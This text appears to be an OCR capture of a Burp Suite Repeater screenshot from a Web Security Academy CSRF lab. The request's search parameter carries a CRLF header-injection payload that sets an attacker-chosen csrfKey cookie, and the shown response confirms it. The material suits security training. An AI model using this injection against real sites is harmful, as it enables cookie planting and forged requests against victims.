 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0a2b00fa04eeb80a89cfe7ca007b009e.web
Request
Pretty Raw Hex \n
1 GET /?search=
hat%0d%0aSet-Cookie:%20csrfKey=rCLTX9IaRHm3n4YoZUYWtsY
MDI0g1bhJ HTTP/2
2 Host:
0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.
net
3 Cookie: session=jL6Lc4ThL6sE93uqYBATRubCxMKlQsFt;
csrfKey=eKAUVsH66Ez6upyzcOeawQ86L1AInYV6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-
academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrfKey=rCLTX9IaRHm3n4YoZUYWtsYMDI0g1bhJ;
Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3463
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>